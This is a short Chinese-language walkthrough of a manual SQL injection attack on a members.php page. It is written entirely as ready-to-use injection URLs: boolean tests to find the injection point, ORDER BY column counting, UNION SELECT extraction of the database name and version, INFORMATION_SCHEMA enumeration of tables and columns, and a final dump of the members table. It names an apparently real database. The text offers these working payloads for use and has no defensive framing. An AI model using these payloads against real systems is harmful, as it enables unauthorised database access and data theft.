
0x1 判断注入点:
http://www.xxx.org/members.php?id=1 and 1=1 --+ # ture
http://www.xxx.org/members.php?id=1 and 1=2 --+ # fase

0x2 枚举当前的列
http://www.xxx.org/members.php?id=1 order by 5 #false
http://www.xxx.org/members.php?id=1 order by 4 $true

0x3 枚举当前字段,让其报错
http://www.xxx.org/members.php?id=-1 union select 1,2,3,4
0x4 获取当前数据库信息
http://www.xxx.org/members.php?id=-1 union select 1,database(),3,version()

database: db83231_asfaa
0x5 获取当前库的表
http://www.xxx.org/members.php?id=-1 +UNION+ALL+SELECT+1,2,3,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE())

0x6 获取members表的列
http://www.xxx.org/members.php?id=-1 +UNION+ALL+SELECT+1,2,3,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x6d656d62657273)

0x7 获取字段数据
http://www.xxx.org/members.php?id=-1 +UNION+ALL+SELECT+1,2,3,(SELECT+GROUP_CONCAT(id,nome,imagem,texto+SEPARATOR+0x3c62723e)+FROM+members)